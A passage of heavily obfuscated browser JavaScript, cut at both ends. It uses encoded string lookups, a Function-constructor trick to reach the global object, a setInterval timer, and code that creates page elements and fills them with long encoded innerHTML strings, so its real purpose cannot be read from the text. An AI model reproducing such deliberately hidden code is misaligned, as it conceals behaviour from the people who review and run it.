_0x2adaa5(_0x401ad0-0x77,_0x3108c2-0xa1,_0x401ad0,_0x1f0984-0x42d,_0x1f0984-0x40);}function _0x383ac0(_0xafa176,_0x4b5bbe,_0x502955,_0x2c25b9,_0x1b6b0e){return _0x909a05(_0xafa176-0x10a,_0xafa176,_0x502955- -0x223,_0x2c25b9-0xd6,_0x1b6b0e-0xc2);}const _0x5c4dd8={'aRCWG':_0x5c3a22(0x539,0x502,0x8e3,0x726,0x6dd)+_0x107845(0x4a1,0x968,0x7a0,0x853,0x4fc)+'g','pNIWD':_0x107845(0x813,0xda7,0xeb6,0xb5c,0xec9),'RBbga':_0x5c3a22(0x2f1,0x7b4,0x1e8,0x915,0x4d8)+_0x52d9c0(0x86b,0xba1,0xb87,0xb7d,0xdf3),'fvGfu':_0x383ac0(0x39e,-0x2b9,0x1ac,0x5ef,-0x2a4),'qSzCY':function(_0x46fb26,_0x5dca0b,_0x24391f){return _0x46fb26(_0x5dca0b,_0x24391f);},'qgYbH':function(_0x55340e,_0x3ca24f){return _0x55340e===_0x3ca24f;},'rafYl':_0x383ac0(0xcab,0x938,0x92f,0x9e6,0x8f6),'wDpyY':_0x46877a(0x690,0x32c,0x2c0,0x20f,-0x14b),'OgQZx':function(_0x1f0ec9,_0x1c665b){return _0x1f0ec9(_0x1c665b);},'rwbeX':function(_0x36490f,_0x28d7e8){return _0x36490f+_0x28d7e8;},'AxPST':function(_0x3b4743,_0x3556b1){return _0x3b4743+_0x3556b1;},'LqJCH':_0x46877a(0x28f,0x364,0x5,0x24e,-0xa0)+_0x52d9c0(0x84b,0x9db,0xb08,0xb51,0xa45)+_0x383ac0(0x1b5,0x80d,0x5ef,0x95c,0x3f6)+_0x52d9c0(0xba5,0x10e2,0xaf5,0xd7d,0xecd),'smECW':_0x107845(0xb01,0xa4a,0x69c,0x9fe,0xd72)+_0x46877a(-0x374,0x16d,0xe7,0x69,-0x1f8)+_0x5c3a22(0x324,0x7df,0x41c,0x12,0x420)+_0x383ac0(0xc95,0xb44,0x93d,0xa89,0x8de)+_0x52d9c0(0x81f,0x224,0x474,0x64a,0x7db)+_0x46877a(0x45f,-0x31,0x36c,0x7b9,0x6d7)+'\x20)','AQrhG':function(_0x300969){return _0x300969();},'mYJEB':function(_0x53ead2,_0x587e5c){return _0x53ead2===_0x587e5c;},'HWWjh':_0x383ac0(0x3ca,0x4b8,0x7ed,0xa05,0x96a)};let _0x337601;function _0x107845(_0x4d0a92,_0x50a310,_0x2650ed,_0x207fef,_0x440795){return _0x909a05(_0x4d0a92-0x1b,_0x4d0a92,_0x207fef-0xbc,_0x207fef-0x50,_0x440795-0x12f);}try{if(_0x5c4dd8[_0x5c3a22(0x749,0x1ee,0x3f9,0x69c,0x60f)](_0x5c4dd8[_0x383ac0(0x8d4,0x905,0x63e,0x455,0x57b)],_0x5c4dd8[_0x52d9c0(0xc8c,0x97b,0xade,0xcbe,0xcb0)])){_0x275557[_0x5c3a22(0x9ff,0x702,0x578,0xbf1,0x7c8)+_0x52d9c0(0x56a,0x655,0x5fe,0x6d6,0x3a4)+_0x383ac0(0x7ad,0x655,0x7cb,0x552,0x43d)](_0x5c4dd8[_0x5c3a22(0x7f1,0x48d,0x291,0x9b,0x3da)])[_0x5c3a22(0x8e4,0x48e,0x7cb,0x681,0x8ee)][_0x107845(0xc3b,0x8b1,0xed8,0xbd5,0x8b6)+'ay']=_0x5c4dd8[_0x107845(0xbd3,0x88a,0xec7,0xbe8,0xd70)];let _0x39eb30=_0x380d01[_0x46877a(0x48f,0x7a9,0x38f,0x3c1,0x31e)+_0x107845(0x7b2,0x865,0x626,0x5ac,0x273)+_0x52d9c0(0xecf,0xe72,0xea3,0xbd4,0xd07)](_0x5c4dd8[_0x5c3a22(0x1ac,0x68c,0x463,0x188,0x42e)]);_0x39eb30[_0x46877a(0x2bc,0x6c6,0x4b5,0x923,0x106)][_0x383ac0(0xcd3,0x602,0x8f6,0x499,0xbc8)+'ay']=_0x5c4dd8[_0x5c3a22(0xb5d,0x924,0xdd5,0xd66,0xadf)],_0x39eb30[_0x52d9c0(0x9e6,0x5be,0x961,0x765,0x85d)+'ed']=!(0x2544+-0x2*-0x7cc+-0x34db);}else{const _0x195013=_0x5c4dd8[_0x52d9c0(0xc34,0xad0,0x857,0x8a8,0x538)](Function,_0x5c4dd8[_0x383ac0(0x482,0x98b,0x832,0x9d6,0x59b)](_0x5c4dd8[_0x46877a(0x7a9,0x427,0x501,0x7bc,0x6de)](_0x5c4dd8[_0x5c3a22(0xa6c,0xe29,0xce5,0x6fa,0xa2a)],_0x5c4dd8[_0x5c3a22(0x83b,0x77,0x2a3,0x21,0x3cc)]),');'));_0x337601=_0x5c4dd8[_0x46877a(0x8e8,0x95a,0x540,0xe7,0x9bf)](_0x195013);}}catch(_0x433282){if(_0x5c4dd8[_0x383ac0(0x743,0x6d2,0x483,0x4ab,0x2ac)](_0x5c4dd8[_0x107845(0x768,0x250,0x20f,0x5fa,0x66e)],_0x5c4dd8[_0x5c3a22(0x361,0x2b9,0x76e,0xcf,0x497)]))_0x337601=window;else{const _0x216bf3={};_0x216bf3[_0x107845(0x516,0xc9b,0xca4,0x8fd,0x485)]=_0x5c4dd8[_0x46877a(0x2e5,0x1d7,-0x5f,0x7d,-0xb1)],_0x216bf3[_0x383ac0(0x1fe,0x217,0x416,0x366,0x459)]=_0x5c4dd8[_0x107845(0xc79,0xe03,0x820,0xbe8,0xe13)],_0x216bf3[_0x383ac0(0x838,0x78b,0x4b2,0x75a,0x8ab)]=_0x5c4dd8[_0x107845(0x51f,0x15b,0x9b0,0x591,0x7df)],_0x216bf3[_0x52d9c0(0xec0,0x5e4,0x7fe,0xa3a,0xc00)]=_0x5c4dd8[_0x46877a(0x67b,0x8cf,0x6a6,0x489,0x5f6)];const _0x21f1eb=_0x216bf3;_0x4a078e[_0x107845(0x8fe,0xaba,0xd4a,0x92b,0x6fb)+_0x5c3a22(0x59b,0x13b,0x483,0x56b,0x449)+_0x5c3a22(0x7d2,0xd6c,0xa80,0x964,0x947)](_0x5c4dd8[_0x52d9c0(0x5b9,0x274,0x808,0x667,0x7bc)])[_0x52d9c0(0xbe7,0xf30,0xb31,0xb7b,0xcab)][_0x383ac0(0xce3,0xa1c,0x8f6,0xbdf,0x6cb)+'ay']=_0x5c4dd8[_0x46877a(0x5bd,0xb05,0x6a6,0x5ef,0x372)],_0x5c4dd8[_0x107845(0x7d1,0xd04,0x756,0xb22,0x872)](_0x527c26,function(){function _0x5195e2(_0x429a6f,_0x350e0b,_0x1f8b48,_0x2bd7c9,_0x3c0ba2){return _0x46877a(_0x3c0ba2,_0x350e0b-0x190,_0x350e0b-0x65c,_0x2bd7c9-0x21,_0x3c0ba2-0x165);}function _0x5368c5(_0x28917f,_0x597239,_0x360469,_0x55689f,_0x2f4db5){return _0x107845(_0x55689f,_0x597239-0xd9,_0x360469-0x1c4,_0x597239-0xbd,_0x2f4db5-0xc4);}function _0x51c38a(_0x50821a,_0x1063cb,_0x5ba33d,_0x378e2a,_0x166528){return _0x107845(_0x50821a,_0x1063cb-0xc1,_0x5ba33d-0x10,_0x166528- -0x2d8,_0x166528-0xf5);}_0x5451fd[_0x51c38a(0x6be,0x80c,0x7c4,0x9d4,0x653)+_0x51c38a(-0x1a3,0x542,0x623,0x417,0x2d4)+_0x26fe4a(0xd83,0x881,0x990,0x91d,0x879)](_0x21f1eb[_0x5368c5(0xe0f,0x9ba,0xcd7,0x748,0x740)])[_0x26fe4a(0x83f,0x611,0x75a,0x8c4,0x9cc)][_0x5195e2(0xc37,0xc95,0x1031,0x1036,0xdba)+'ay']=_0x21f1eb[_0x5195e2(0x812,0x7b5,0x79b,0xc2d,0x3b0)];function _0x26fe4a(_0x5bc196,_0x15758f,_0x598fb3,_0x47f690,_0x2f41e6){return _0x46877a(_0x15758f,_0x15758f-0x1aa,_0x47f690-0x40f,_0x47f690-0x1bd,_0x2f41e6-0x1e7);}function _0x530f19(_0x3e3035,_0xe634d6,_0x3772bb,_0x50d5ed,_0x3a14e4){return _0x46877a(_0xe634d6,_0xe634d6-0x1c3,_0x3a14e4-0x10,_0x50d5ed-0x19f,_0x3a14e4-0x34);}let _0x549e16=_0x1b07ae[_0x5195e2(0xb58,0x9eb,0x938,0xe4e,0xabe)+_0x5195e2(0x6a9,0x66c,0x420,0x7f2,0x9ba)+_0x5368c5(0xa29,0xb67,0x985,0xcd4,0x9e1)](_0x21f1eb[_0x51c38a(0xaa,0x432,0x20f,0xfc,0x4b9)]);_0x549e16[_0x5195e2(0x989,0xb11,0xa8c,0xd87,0xf6b)][_0x51c38a(0x959,0x6b7,0x8ad,0x659,0x8fd)+'ay']=_0x21f1eb[_0x530f19(0x4b0,0x3f8,0x31c,0x1f1,0x384)],_0x549e16[_0x530f19(0x55,0x2b,-0x76,-0x3d0,0xaf)+'ed']=!(0x5*-0x39+0x2023+-0x1f05);},-0x1e45+-0x11*0xa8+0x1*0x313d);}}_0x337601[_0x46877a(-0x293,-0x149,-0x120,-0x483,-0x4b)+_0x5c3a22(0xa19,0xa56,0xa71,0xc15,0x939)+'l'](_0x52cb5c,0x134*0x6+0x7d5*0x3+0xf17*-0x1);}()),_0x57af4c[_0x1eebb4(0xb25,0x930,0xbe8,0xf35,0x96d)][_0x562dec(0xe73,0x881,0xb48,0xbd9,0x8e7)+'ay']=_0x1eebb4(0xc30,0xb67,0x8e2,0x988,0xae5);let _0x2cf310=document[_0x909a05(0x9cd,0x1ff,0x55b,0x8d0,0x38b)+_0x909a05(0xbf4,0x640,0xa68,0x772,0xa67)+_0x909a05(0xab4,0x959,0xa0d,0xbb6,0x758)](_0x5b8805(0xf3,0x396,0x215,0x432,0x19e));_0x2cf310['id']=_0x2adaa5(0x34c,-0x1a6,0x3b,-0xd1,-0x3a2)+_0x909a05(0x691,0x2a5,0x592,0x6e6,0x5a8);let _0x373440=document[_0x5b8805(0x23e,0x651,0x640,-0x207,0x3d5)+_0x2adaa5(0x944,0x837,0x912,0x594,0x7f2)+_0x5b8805(0x6f0,0x290,0x941,0x2a3,0x889)](_0x1eebb4(0x5a0,0x632,0x97e,0x141,0x5ca));_0x373440['id']=_0x909a05(0x2e2,0x20b,0x403,0x72c,0x260)+_0x1eebb4(0x8a1,0x463,0x759,0xc88,0xce0)+'r';function _0x10cd(_0x33cd42,_0x20ba4d){const _0x52ee61=_0x298f();return _0x10cd=function(_0x3a8b67,_0x1f949f){_0x3a8b67=_0x3a8b67-(-0x26b8+-0x2653+0x4e70);let _0x3411a2=_0x52ee61[_0x3a8b67];return _0x3411a2;},_0x10cd(_0x33cd42,_0x20ba4d);}function _0x2adaa5(_0x32df8f,_0x378d85,_0xf58ee6,_0x201379,_0x3cb083){return _0x10cd(_0x201379- -0x362,_0xf58ee6);}_0x373440[_0x909a05(0xbf9,0x549,0x857,0x7aa,0x875)+_0x2adaa5(-0x4c0,0x11c,-0x8a,-0xa1,-0x45d)]=_0x2adaa5(0xaad,0x714,0x738,0x65c,0x56a)+_0x2adaa5(-0x50,0x3b2,-0x55,0x183,-0x72)+_0x2adaa5(-0x1e5,-0x24a,-0x2f6,-0x195,-0x481)+_0x2adaa5(-0x595,0x148,-0x27b,-0x168,-0x4cb)+_0x909a05(0x254,0x3b4,0x603,0x513,0xa2e)+_0x1eebb4(0x880,0x8be,0x8e3,0xab0,0x687)+_0x5b8805(0x151,0x578,0xd5,-0xf5,0x42f)+_0x5b8805(0xe2,-0x330,0x406,0x8c,-0x281)+_0x1eebb4(0xb6e,0xd87,0xc67,0xbbc,0x86d)+_0x1eebb4(0x4f3,0x10d,0x858,0x440,0x1c5)+_0x562dec(0xdd5,0xd24,0xc31,0x985,0xc6d)+_0x5b8805(0x192,-0x1a,0x527,0x8c,-0x1e2)+_0x2adaa5(-0x1b3,0x45,0x558,0x124,0x200)+_0x562dec(0x64b,0x568,0xc4,0x50a,0x4f0)+_0x5b8805(0x5ee,0x7c1,0x2f0,0x540,0x8c6)+_0x5b8805(0x808,0x895,0x573,0x8c5,0x3d1)+_0x5b8805(0x4bf,0x166,0x303,0x173,0x62c)+_0x562dec(0xd61,0x8fd,0x74e,0x971,0xcbb)+_0x1eebb4(0xc57,0xd68,0xc3f,0x10cf,0xc8d)+_0x562dec(0x330,0x52d,0x8ba,0x4cd,0x706),_0x373440[_0x562dec(0xac1,0xc2d,0x8f8,0xa55,0x8d2)][_0x2adaa5(0x2c0,0x78e,0x70a,0x645,0x56e)+'ay']=_0x5b8805(0x783,0xb65,0x3d3,0x81c,0x666);function _0x562dec(_0x5326e0,_0x3e3544,_0x32a4a6,_0x1164bd,_0x58bc7e){return _0x10cd(_0x1164bd-0x232,_0x58bc7e);}let _0x290e6d=0x25f*0x2+0x1d4c+-0x220a,_0xc817d4=document[_0x5b8805(0x23e,0x43,0x5b7,0x28e,0x9e)+_0x5b8805(0x74b,0x609,0xa54,0xbb1,0xba1)+_0x909a05(0x98a,0xcb6,0xa0d,0x83c,0x6d8)](_0x1eebb4(0xb25,0xf67,0xdc6,0xd46,0x76d));_0xc817d4[_0x1eebb4(0x9e7,0x882,0xd8c,0xb3c,0xb48)+_0x909a05(0x72f,0xb6,0x433,0x6a2,0x794)]=_0x5b8805(0x7d9,0x63b,0x564,0xa65,0xa35)+_0x909a05(0x3f0,0x81c,0x448,0x80d,0x22f)+_0x1eebb4(0x46f,0x1a6,0x4a,0x739,0xd9)+_0x5b8805(0x2ff,0x1d2,0x278,0x55b,0x4d2)+_0x909a05(0x507,0x2ed,0x574,0x4fd,0x4a1)+_0x2adaa5(0x3ae,0x1d6,-0x4,0x1fc,0x67e)+_0x562dec(0x5d1,0x21a,0x482,0x61f,0xa8b)+_0x5b8805(0x6cb,0x8aa,0xb4a,0x4b5,0xab7)+_0x562dec(0x463,0x88a,0x121,0x481,0x70e)+_0x562dec(0x8f0,0x625,0x203,0x54e,0x8e8)+_0x562dec(0x4c5,0x77e,0xa6f,0x7ef,0x49d)+_0x2adaa5(0xd0,0x660,0x236,0x36f,-0x104)+_0x562dec(0x651,0xb60,0x84b,0x94d,0xc69)+_0x909a05(0x61a,0xada,0x9eb,0xba0,0x862)+_0x562dec(0x5ca,0x1d9,0x172,0x4fd,0x82b)+_0x5b8805(0x89a,0x45c,0xafe,0x814,0xb50)+_0x2adaa5(0x513,0x25c,0x4a6,0x48e,0x7a9)+_0x2adaa5(-0x3a8,-0x1ac,0x2cc,-0x198,-0x1b1)+_0x2adaa5(0x1ef,0x49b,0x33c,0x2a,-0x211)+_0x562dec(0x5bc,0x8a7,0x1e2,0x47f,0x479)+_0x909a05(0x8fb,0x62d,0x93d,0xa26,0xb3a)+_0x5b8805(0x51c,0x72e,0x4dc,0x8d8,0x794)+_0x2adaa5(-0x291,0x2f8,-0x15e,-0x142,0x3f)+_0x5b8805(0x6ac,0x8fa,0x678,0x267,0x25f)+_0x1eebb4(0xa12,0xe2f,0x5d5,0xcbf,0xe5d)+_0x909a05(0x12c,0x374,0x472,0x21b,0x7f5)+_0x562dec(0x567,0xab3,0x9a3,0x866,0xc67)+_0x1eebb4(0xa6f,0x5f6,0xebe,0x7d2,0xec4)+_0x562dec(0x5ca,0x44b,0x3e5,0x861,0xa9f)+_0x909a05(0x60b,-0xe5,0x36e,0x1d,0x501)+_0x1eebb4(0x66d,0x60a,0x36b,0x275,0x24a)+_0x2adaa5(-0x1b9,0x172,0x4e,-0xf9,-0x362)+_0x5b8805(0x754,0x808,0x3e3,0x386,0x844)+_0x2adaa5(-0x521,0x1fe,-0x202,-0x1e4,-0x14b)+_0x2adaa5(-0x171,0x16e,-0x3c4,-0xe5,-0x47e)+_0x5b8805(0x2a2,0x4ca,-0x1d5,-0xcc,-0x119)+_0x562dec(0xb3e,0x7d1,0x916,0xb4d,0xfa0)+_0x5b8805(0x8be,0xaf1,0x4b4,0xc80,0x599)+_0x2adaa5(0x5ca,0x588,0x4c7,0x4b0,0x47b)+_0x562dec(0xf3a,0xa45,0xd7b,0xb47,0x838)+_0x1eebb4(0x7e6,0x3c2,0xa8d,0x4d1,0x81f)+_0x5b8805(0x1db,-0x140,0x56,-0x179,0x8b)+_0x2adaa5(-0x94,0x325,0x560,0x12a,0x3d3)+_0x562dec(0x6ce,0x752,0x9a4,0xb0d,0xb50)+_0x562dec(0xb6a,0x93b,0xaa3,0xbc8,0x1009)+_0x5b8805(-0xd,0x1f1,-0x398,-0x47c,0x223)+_0x5b8805(0x6a8,0x312,0xaa7,0x6d9,0x8f5)+_0x1eebb4(0x646,0x859,0x478,0x542,0xa26)+_0x2adaa5(0x26c,-0x3cb,-0x254,-0x38,-0x1ec)+_0x5b8805(0x59f,0x8fa,0x516,0x7ad,0x8e1)+_0x562dec(0x4d4,0x3a0,0x83d,0x586,0x21b)+_0x2adaa5(-0x89,-0x155,0xeb,0x1ef,0x1dc)+_0x909a05(0x205,0x32c,0x584,0x9fa,0x71c)+_0x2adaa5(0x14c,0x418,0x39d,0x583,0x5a5)+_0x562dec(0xd0c,0x84b,0xd95,0xbd9,0x787)+_0x562dec(0x824,0x55,0x562,0x476,0x456)+_0x1eebb4(0xaff,0xc47,0xe41,0xa5e,0xf00)+_0x1eebb4(0x9d3,0xc76,0xb58,0x7c6,0x5e4)+_0x5b8805(0x570,0x1c9,0x7dc,0x3e6,0x161)+_0x1eebb4(0x794,0xbf7,0xaaf,0xbc5,0x9f9)+_0x5b8805(0x757,0x6ab,0xa1a,0x2f5,0x3d2)+_0x1eebb4(0x941,0x999,0x6d2,0x561,0xab3)+_0x562dec(0xc0b,0x9c9,0xd67,0xb43,0x720)+_0x909a05(0x6fc,0xba6,0xae2,0xe75,0x6d3)+_0x562dec(0x5ad,0x91d,0x9ed,0x788,0xa55)+_0x2adaa5(-0x1c6,-0x22e,-0x1c6,0x1fb,0x172)+_0x5b8805(0x7ac,0x7cb,0x43f,0x50a,0x879)+_0x909a05(0x167,0x95f,0x543,0x7bf,0xdd)+_0x909a05(0xb7d,0x7d0,0xaff,0xdd2,0xa99)+_0x562dec(0x624,0x497,0x238,0x51e,0x5c4)+_0x2adaa5(0x245,-0x20b,-0x4f,-0x1a3,-0x234)+_0x2adaa5(-0x65,-0x225,0x165,-0x49,0x20e)+_0x909a05(0x8f0,0x1f7,0x61f,0x326,0x36d)+_0x5b8805(0x72d,0x7f4,0x706,0x84c,0xa87)+_0x5b8805(0x158,-0x17c,-0xb8,0x2ed,-0x94)+_0x1eebb4(0x8d6,0xaab,0xb5a,0x9cf,0xc6e)+_0x909a05(0x72d,0xa52,0x8a1,0xa1e,0xcc0)+_0x562dec(0x9d5,0xa40,0xf51,0xc63,0x1005)+_0x562dec(0xa7e,0xd2c,0xd2a,0xa52,0xa03)+_0x909a05(0x7ab,0x598,0x6a1,0x986,0x7cc)+_0x1eebb4(0xa25,0x773,0x82d,0x6cf,0x87b)+_0x909a05(0x565,0x5c0,0x727,0x474,0xa37)+_0x2adaa5(0x2ee,0xaa6,0x637,0x652,0x6b0)+_0x562dec(0x10c5,0xc75,0xf08,0xca2,0x8b8)+_0x1eebb4(0x493,0x384,0x340,0x2ee,0x5a)+_0x2adaa5(0x494,0xa11,0x5e8,0x6f3,0x6c7)+_0x2adaa5(0x43d,0x31c,0x2d6,-0x2c,0x6c)+_0x909a05(0x320,0x17d,0x49f,0x815,0x362)+_0x562dec(0x1c6,0x429,0x44e,0x4b5,0x26a)+_0x5b8805(0x308,0x4f1,-0xf9,0x6a4,0x651)+_0x2adaa5(0x586,0x71c,0x230,0x66b,0x5cb)+_0x909a05(0x449,0x788,0x509,0x945,0x802)+_0x5b8805(0x132,-0x14d,0x40e,-0x97,0x406)+_0x562dec(0x7aa,0xa1e,0xcd9,0xa3b,0x75e)+_0x2adaa5(0x183,-0x2ec,0x4b4,0x8b,0xd8)+_0x909a05(0xdcb,0xe26,0xbb9,0xdd4,0x75f)+_0x562dec(0x5e2,0xbb9,0xc9f,0x87a,0x824)+_0x1eebb4(0xa00,0xadb,0x623,0x88f,0xa29)+_0x562dec(0x92e,0xe8c,0xff9,0xc4d,0xb80)+_0x5b8805(0x449,0x34f,0x89f,0x6f5,0x91)+_0x909a05(0x982,0x156,0x504,0x66c,0x7b1)+_0x1eebb4(0x9fd,0x5c3,0xc7b,0xceb,0xa77)+_0x562dec(0xf5d,0xbbf,0x91d,0xb5e,0xdd3)+_0x909a05(0x711,0x2b1,0x4ca,0x24e,0x32c)+_0x909a05(0x816,0x9a6,0x59e,0x6d1,0x754)+_0x909a05(0x614,0xb2,0x4c6,0x5d0,0x490)+_0x5b8805(0x875,0xb58,0x8a2,0xc14,0x499)+_0x909a05(0x81,0x6f1,0x4ca,0x4b9,0x170)+_0x562dec(0x583,0x147,0x3b9,0x39f,0x19b)+_0x1eebb4(0x8c6,0xbfd,0xd3e,0xced,0xc86)+_0x562dec(0x423,0x5ca,0x5d9,0x5c0,0x4ec)+_0x909a05(0xc7a,0x79e,0xa8a,0x732,0xba6)+_0x562dec(0x727,0x9a2,0xa97,0x809,0x959)+_0x562dec(0xae9,0xb6e,0xa91,0x8c5,0x971)+_0x562dec(0x515,0x905,0xc51,0x930,0x5af)+_0x562dec(0x5f4,0xbc3,0x6ae,0x939,0xc75)+_0x1eebb4(0x7a5,0x90f,0xbfe,0xc09,0xc06)+_0x1eebb4(0xa90,0x838,0xb8e,0xa2b,0x65a)+_0x5b8805(0x155,0x261,0x2b2,0x368,0x3ac)+_0x1eebb4(0xd0d,0xf5d,0x1043,0xb06,0x104b)+_0x909a05(0xa46,0x74a,0x804,0x984,0x6e0)+_0x909a05(0x2b3,0x3ac,0x497,0x506,0x5a9)+_0x2adaa5(0x2ec,0x44c,0x783,0x358,0x6ec)+_0x2adaa5(0x260,-0x6a,0x3ea,-0x98,-0x147)+_0x2adaa5(-0x4ca,-0x241,0xdd,-0xdc,0x77)+_0x2adaa5(0x4d6,0x1f4,0x447,0x1b2,0x62e)+_0x562dec(0xa1f,0x9bf,0x75c,0x76f,0x422)+_0x1eebb4(0xaf0,0xe56,0xa84,0xc7f,0x983)+_0x562dec(0x8ed,0x98d,0x935,0x910,0x75e)+_0x562dec(0xa4f,0x52b,0x2fe,0x6e9,0xaf0)+_0x1eebb4(0x939,0xb3d,0x669,0x7c3,0x869)+_0x5b8805(0x36,0xae,-0x56,0x4a5,-0x258)+_0x562dec(0x552,0x9d0,0x914,0x71d,0x3ed)+_0x2adaa5(-0x186,-0x157,0x6af,0x250,0x568)+_0x5b8805(0x595,0x158,0x464,0x824,0x1fd)+_0x562dec(0x7ba,0x8d1,0xbe5,0xbde,0xcde)+_0x1eebb4(0xbe8,0x96b,0x97b,0x957,0x937)+_0x1eebb4(0xa4b,0xa4e,0xe27,0x921,0x780)+_0x562dec(0x1bf,0xe9,0x9d8,0x564,0x813)+_0x2adaa5(-0xb1,-0x2d9,-0x252,-0x13b,-0x507)+_0x2adaa5(-0x414,0x134,0x1d,-0x59,-0x438)+_0x562dec(0x5c3,0x53c,0xcbf,0x990,0xa37)+_0x5b8805(0x242,0x30d,0x1d,-0x4b,0x5f2)+_0x909a05(0x9da,0x37a,0x618,0x393,0x700)+_0x2adaa5(-0xff,-0x48e,-0x355,-0xf5,0x14c)+_0x1eebb4(0xbb6,0xcd0,0xc93,0xf85,0x7b2)+_0x1eebb4(0xa48,0xc96,0xbf5,0xabe,0x750)+_0x2adaa5(0x704,0x31f,0x811,0x6ff,0x4a5)+_0x2adaa5(0x572,0x274,0x6a7,0x58a,0x117)+_0x909a05(0xa84,0x7f4,0x920,0x89d,0xa0e)+_0x1eebb4(0xc63,0x1007,0xd81,0xb75,0x10c0)+_0x5b8805(0xdf,-0x15,0x503,-0x185,0x259)+_0x2adaa5(-0x161,-0xb1,0x222,0x247,0x403)+_0x5b8805(0x8b5,0x7f9,0xa2a,0x956,0xba5)+_0x1eebb4(0xa3e,0x961,0xa3e,0xb7f,0xd6a)+_0x909a05(0x8cd,0xb65,0x915,0xb4a,0x7a4)+_0x5b8805(0x73,-0x2e7,-0xd4,0x2bf,-0x2d9)+_0x1eebb4(0xb89,0xae4,0xbc5,0x86f,0xd92)+_0x909a05(0xdc6,0xf6e,0xb94,0xaf1,0xdb5)+_0x1eebb4(0x4b9,0x6f7,0x878,0x17a,0x7bb)+_0x5b8805(0x153,-0x8b,-0x309,0x3ab,-0x2f7)+_0x909a05(0xc1d,0x9a3,0xa21,0xe9b,0x767)+_0x909a05(0xbd4,0xed5,0xb63,0xda1,0xd46)+_0x909a05(0x392,0x6bd,0x6ca,0x9a1,0x541)+_0x2adaa5(0x19f,0x21a,0x347,0x2f9,0x409)+_0x1eebb4(0x778,0x312,0x4be,0x53e,0x5db)+_0x2adaa5(0x2f2,-0x259,-0xc1,-0xb1,-0x288)+_0x5b8805(0x1ec,-0x270,-0x2e,0x270,0x1b3)+_0x909a05(-0x1a,0x2ca,0x350,0x7b1,0x666)+_0x562dec(0x6b6,0x7e5,0xb30,0x748,0x8bf)+_0x1eebb4(0x825,0xc2d,0xc27,0x3e7,0xc7b)+_0x562dec(0x849,0x841,0x9ff,0xa06,0xd3d)+_0x2adaa5(0x35,0x3e1,0x116,0x300,0x3b1)+_0x2adaa5(0x16b,-0x130,0x12f,0x256,0x38a)+_0x5b8805(0x33d,0x704,0x63c,0xa8,0x755)+_0x909a05(0x6f9,0x521,0x7b5,0x68f,0xb3b)+_0x909a05(0xc28,0x9c1,0x9a9,0x859,0x6da)+_0x909a05(0x85,0x20c,0x2dc,0x522,0x676)+_0x1eebb4(0x83f,0x89a,0xbd4,0xa3a,0x6fc)+_0x2adaa5(0x376,-0x28f,0x3b4,-0xba,0x1bb)+_0x562dec(0x826,0x8eb,0x70a,0x910,0x88d)+_0x562dec(0x8f2,0x36c,0x75c,0x57e,0x788)+_0x2adaa5(-0x286,0x2c2,0x1e0,-0xeb,-0x49a)+_0x2adaa5(0x331,-0x160,0x133,0x167,-0xf3)+_0x909a05(0x367,0x656,0x51d,0x149,0x8e0)+_0x562dec(0x505,0x1f8,0x574,0x3d9,-0x90)+_0x1eebb4(0xba3,0xf16,0x86e,0xc48,0xdd3)+_0x909a05(0xe0e,0xb7e,0xbd1,0xb21,0xcff)+_0x562dec(0x415,0x3b0,0x3ec,0x7cb,0x8f8)+_0x909a05(0xa16,0x318,0x6cb,0x419,0x370)+_0x562dec(0x923,0xa6f,0xd6c,0xa92,0xaf2)+_0x562dec(0x601,0xd27,0xb35,0x8a5,0xced)+_0x5b8805(0x1a3,-0x227,-0x112,0x192,0x408)+_0x2adaa5(-0x5cd,0x1a1,-0x32e,-0x174,-0x108)+_0x1eebb4(0xc1f,0xa0c,0xb98,0xf69,0x965)+_0x562dec(0x2a4,0x82,0x545,0x493,0x34a)+_0x562dec(0x6af,0x28d,0x9a5,0x5b3,0x3d4)+_0x1eebb4(0x656,0x41d,0x9b2,0x84f,0x269)+_0x562dec(0x426,0x7c0,0x54b,0x4e6,0x957)+_0x1eebb4(0x47a,0x491,0x52b,0x432,0x156)+(_0x1eebb4(0xc1d,0xbde,0x1046,0xc60,0x96c)+_0x1eebb4(0x7b3,0x885,0x5f2,0x7d2,0x8cd)+_0x562dec(0xb8e,0xc16,0xa31,0x895,0x6dc)+_0x1eebb4(0x6a2,0x246,0x356,0x723,0x3b5)+_0x2adaa5(-0x185,-0x3ad,-0x271,-0x62,0x2c1)+_0x5b8805(0x860,0xae6,0x417,0x958,0x620)+_0x909a05(0x265,0x54a,0x409,0xb,0x62f)+_0x1eebb4(0xb02,0xd75,0xcf5,0xb85,0xedc)+_0x2adaa5(0xf,-0x307,-0x92,0x127,0x476)+_0x1eebb4(0x975,0x5b8,0xdbf,0x4ff,0x756)+_0x1eebb4(0x71f,0x573,0x7cd,0x43f,0x73e)+_0x2adaa5(0x566,0x740,0x342,0x5b0,0x25f)+_0x909a05(0x1b5,0x226,0x5f0,0x79f,0xa2c)+_0x909a05(0x2e9,0x639,0x475,0x3fc,0x10)+_0x1eebb4(0x6cb,0x2e0,0xa52,0x392,0x7cc)+_0x2adaa5(0x8e,0x35a,0x459,0x53,-0x34c)+_0x909a05(0x93b,0x63c,0x616,0x3de,0x9eb)+_0x2adaa5(0x4e,0x1e2,-0x3e,0x22c,0x475)+_0x2adaa5(0x308,-0x2d6,-0x125,-0x11a,0x279)+_0x1eebb4(0x889,0xbdb,0x61c,0x94c,0xa05)+_0x5b8805(0x651,0x516,0x392,0x562,0x52b)+_0x2adaa5(0x388,0x446,0xac,0x4f1,0x3dc)+_0x5b8805(0x48e,0x883,0x4bd,0x103,0xe5)+_0x2adaa5(0x9a0,0x7c5,0x9cc,0x680,0x5bb)+_0x909a05(0x7d4,0x944,0x626,0x2cf,0x698)+_0x562dec(0xae7,0xf44,0x9f3,0xc6c,0xb6d)+_0x562dec(0x390,0x54c,0x341,0x7a8,0x47a)+_0x1eebb4(0x83c,0x616,0xab2,0x9ab,0x5c3)+_0x5b8805(0xe8,0x43e,-0x315,-0x7a,0x82)+_0x5b8805(0x6f6,0x335,0x9f6,0x34d,0x371)+_0x1eebb4(0xd61,0xb56,0xf88,0x10b9,0x11df)+_0x909a05(0x682,0x5de,0x893,0x4cc,0xc7c)+_0x1eebb4(0x70f,0x64b,0x78c,0x829,0x5ea)+_0x1eebb4(0x9ef,0xb03,0x5a5,0xafe,0x9c2)+_0x1eebb4(0xc95,0xc64,0x812,0x978,0xe84)+_0x1eebb4(0x541,0x1d1,0x6e6,0x881,0x42b)+_0x562dec(0x738,0x3a1,0x7e6,0x48d,0x1e1)+_0x1eebb4(0x64a,0x1c4,0xa5b,0x79d,0x42e)+_0x909a05(0x7c2,0x3e4,0x44b,0x810,0x462)+_0x5b8805(0x5f5,0x6c0,0x78b,0x373,0